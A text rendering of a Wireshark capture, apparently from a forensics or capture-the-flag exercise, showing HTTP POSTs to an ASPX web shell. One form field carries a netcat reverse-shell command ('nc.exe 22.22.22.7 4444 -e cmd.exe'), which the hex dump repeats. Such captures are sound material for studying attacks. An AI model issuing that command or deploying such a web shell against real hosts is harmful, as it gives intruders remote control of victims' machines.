 Wireshark · Packet 141 · Noname_Nowriteups.pcapng
Request Method: POST
Request URI: /cmd.aspx
Request Version: HTTP/1.1
Host: 22.22.22.5\r\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 458\r\n
Origin: http://22.22.22.5\r\n
Connection: keep-alive\r\n
Referer: http://22.22.22.5/cmd.aspx\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://22.22.22.5/cmd.aspx]
[HTTP request 7/7]
[Prev request in frame: 37]
File Data: 458 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "__VIEWSTATE" = "/wEPDwUKLTk5MjkzMTA5MQ9kFgICAQ9kFgICCw8PFgIeBFRleHQFaw0KPHByZT4
Form item: "__EVENTVALIDATION" = "/wEWBAKQ5ISyAgL71d7YCAKRuYD5CALT/r7ABJjJbr/u6tvYS9iG9x2jv
Form item: "xpath" = "c:\windows\system32\cmd.exe"
Form item: "xcmd" = "/c c:\users\public\nc.exe 22.22.22.7 4444 -e cmd.exe"
Form item: "Button" = "Run"
0300 47 78 78 6c 49 36 49 48 65 52 64 79 41 25 33 44 GxxlI6IH eRdyA%3D
0310 26 5f 5f 45 56 45 4e 54 56 41 4c 49 44 41 54 49 &__EVENT VALIDATI
0320 4f 4e 3d 25 32 46 77 45 57 42 41 4b 51 35 49 53 ON=%2FwE WBAKQ5IS
0330 79 41 67 4c 37 31 64 37 59 43 41 4b 52 75 59 44 yAgL71d7 YCAKRuYD
0340 35 43 41 4c 54 25 32 46 72 37 41 42 4a 6a 4a 62 5CALT%2F r7ABJjJb
0350 72 25 32 46 75 36 74 76 59 53 39 69 47 39 78 32 r%2Fu6tv YS9iG9x2
0360 6a 76 51 25 32 42 4d 55 38 43 4a 26 78 70 61 74 jvQ%2BMU 8CJ&xpat
0370 68 3d 63 25 33 41 25 35 43 77 69 6e 64 6f 77 73 h=c%3A%5 Cwindows
0380 25 35 43 73 79 73 74 65 6d 33 32 25 35 43 63 6d %5Csyste m32%5Ccm
0390 64 2e 65 78 65 26 78 63 6d 64 3d 25 32 46 63 2b d.exe&xc md=%2Fc+
03a0 63 25 33 41 25 35 43 75 73 65 72 73 25 35 43 70 c%3A%5Cu sers%5Cp
03b0 75 62 6c 69 63 25 35 43 6e 63 2e 65 78 65 2b 32 ublic%5C nc.exe+2
03c0 32 2e 32 32 2e 32 32 2e 37 2b 34 34 34 34 2b 2d 2.22.22. 7+4444+-
03d0 65 2b 63 6d 64 2e 65 78 65 26 42 75 74 74 6f 6e e+cmd.ex e&Button
03e0 3d 52 75 6e =Run
Close Help
Noname_Nowriteups.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
Protocol Length Info
TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=2950 Ack=3906 Win=66048 Len=0 TSva
HTTP 851 POST /cmd.aspx HTTP/1.1 (application/x-www-form-urlencoded)
TCP 66 80 → 33618 [ACK] Seq=2950 Ack=4691 Win=65280 Len=0 TSval=39748 TSecr=3881524
TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=4690 Ack=2950 Win=64128 Len=0 TSval=38
TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=2950 Ack=4691 Win=65280 Len=0 TSva
TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=4690 Ack=2950 Win=64128 Len=0 TSval=38
TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=2950 Ack=4691 Win=65280 Len=0 TSva
HTTP 1557 HTTP/1.1 200 OK (text/html)
TCP 66 33618 → 80 [ACK] Seq=4691 Ack=4441 Win=64128 Len=0 TSval=3881548809 TSecr=42
TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=4690 Ack=4441 Win=64128 Len=0 TSval=38
TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=4691 Win=65280 Len=0 TSva
TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=4690 Ack=4441 Win=64128 Len=0 TSval=38
TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=4691 Win=65280 Len=0 TSva
HTTP 996 POST /cmd.aspx HTTP/1.1 (application/x-www-form-urlencoded)
TCP 66 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSval=45069 TSecr=3881577
TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=5620 Ack=4441 Win=64128 Len=0 TSval=38
TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSva
TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=5620 Ack=4441 Win=64128 Len=0 TSval=38
TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSva
TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=5620 Ack=4441 Win=64128 Len=0 TSval=38
TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSva
TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=5620 Ack=4441 Win=64128 Len=0 TSval=38
TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSva
TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=5620 Ack=4441 Win=64128 Len=0 TSval=38
Frame 141: 996 bytes on wire (7968 bits), 996 bytes captured (7968 bits) on interface \Device\NPF_
Ethernet II, Src: VMware_98:ed:6a (00:0c:29:98:ed:6a), Dst: VMware_fe:ff:4c (00:0c:29:fe:ff:4c)
Internet Protocol Version 4, Src: 22.22.22.7, Dst: 22.22.22.5
Transmission Control Protocol, Src Port: 33618, Dst Port: 80, Seq: 4691, Ack: 4441, Len: 930
Hypertext Transfer Protocol
POST /cmd.aspx HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /cmd.aspx HTTP/1.1\r\n]
[POST /cmd.aspx HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Noname_Nowriteups.pcapng Packets: 216 · Displayed: 58 (26.9%) Profile: Default